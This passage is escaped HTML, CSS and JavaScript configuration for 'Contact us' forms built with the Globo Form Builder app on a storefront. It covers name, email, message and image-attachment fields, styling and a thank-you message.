class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Message\"\u003eMessage\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"21933-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"temp-for-21933-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003eAttachments\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"21933-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-21933-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"21933-file2-1\"  name=\"file2-1\"  placeholder=\"No file chosen\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[21933];
      
    
      
      
      
      window.Globo.FormBuilder.forms[21941] = {"21941":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"file2-1","type":"file2","label":"Attachment","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33},{"id":"file2-2","type":"file2","label":"Attachment","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33},{"id":"file2-3","type":"file2","label":"Attachment","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33},{"id":"text","type":"text","label":"Your Name","placeholder":"Your Name","description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"textarea","type":"textarea","label":"Message","placeholder":"Message","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"file2-4","type":"file2","label":"Attachments","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["mp4"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(0,0,0,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit"},"header":{"active":true,"title":"Contact us","description":"Leave your message and we'll get back to you shortly."},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-false\"\u003e\n\u003cstyle\u003e\n.globo-form-id-false .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #fff;\n    \n    \n}\n\n.globo-form-id-false .globo-form-app .globo-heading{\n    color: #000\n}\n.globo-form-id-false .globo-form-app .globo-description,\n.globo-form-id-false .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-false .globo-form-app .globo-label,\n.globo-form-id-false .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-false .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-false .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-false .globo-form-app .globo-form-control .help-text.globo-description{\n    color: #6c757d\n}\n.globo-form-id-false .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-false .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-false .globo-form-app .footer,\n.globo-form-id-false .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-false .globo-form-app .footer button,\n.globo-form-id-false .globo-form-app .gfb__footer button{\n    border:1px solid rgba(0,0,0,1);\n    \n}\n.globo-form-id-false .globo-form-app .footer button.submit,\n.globo-form-id-false .globo-form-app .gfb__footer button.submit\n.globo-form-id-false .globo-form-app .footer button.checkout,\n.globo-form-id-false .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-false .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-false .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(0,0,0,1);\n    color : #ffffff;\n}\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-false .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(0,0,0,1);\n    background: radial-gradient(rgba(0,0,0,1) 40%, #fff 45%);\n}\n.globo-form-id-false .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(0,0,0,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-form-app .step.-completed .step__number,\n.globo-form-id-false .globo-form-app .line.-progress,\n.globo-form-id-false .globo-form-app .line.-start{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-form-app .checkmark__check,\n.globo-form-id-false .globo-form-app .checkmark__circle{\n    stroke: rgba(0,0,0,1);\n}\n.globo-form-id-false .floating-button{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(0,0,0,1);\n}\n.globo-form-id-false .flatpickr-day.selected, \n.globo-form-id-false .flatpickr-day.startRange, \n.globo-form-id-false .flatpickr-day.endRange, \n.globo-form-id-false .flatpickr-day.selected.inRange, \n.globo-form-id-false .flatpickr-day.startRange.inRange, \n.globo-form-id-false .flatpickr-day.endRange.inRange, \n.globo-form-id-false .flatpickr-day.selected:focus, \n.globo-form-id-false .flatpickr-day.startRange:focus, \n.globo-form-id-false .flatpickr-day.endRange:focus, \n.globo-form-id-false .flatpickr-day.selected:hover, \n.globo-form-id-false .flatpickr-day.startRange:hover, \n.globo-form-id-false .flatpickr-day.endRange:hover, \n.globo-form-id-false .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-false .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-false .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-false .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-false .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-false .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(0,0,0,1);\n    border-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-paragraph,\n.globo-form-id-false .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"false\"]{\n        --gfb-primary-color: rgba(0,0,0,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #fff;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic\" data-id=false\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/false\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=false\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eContact us\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003eLeave your message and we'll get back to you shortly.\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=false\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=false  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachment\"\u003eAttachment\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-1\"  name=\"file2-1\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachment\"\u003eAttachment\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-2\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-2\"  name=\"file2-2\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-3\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachment\"\u003eAttachment\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-3\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-3\"  name=\"file2-3\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"false-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Your Name\"\u003eYour Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"false-text\" name=\"text\" placeholder=\"Your Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"false-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"false-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"false-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Message\"\u003eMessage\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"false-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-4\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003eAttachments\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv 